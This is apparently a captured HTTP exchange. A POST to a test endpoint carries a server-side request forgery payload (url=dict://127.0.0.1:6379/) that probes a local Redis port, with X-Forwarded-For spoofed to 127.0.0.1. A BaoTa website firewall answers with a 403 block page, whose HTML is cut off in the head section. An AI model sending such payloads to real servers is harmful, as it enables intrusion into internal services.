 POST /api/test/http_get HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ds2umri0fp3au3kj8lepv72ahl
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
url=dict://127.0.0.1:6379/
HTTP/1.1 403 Forbidden
Server: nginx
Date: Thu, 02 Apr 2020 05:37:32 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0 20px;
padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>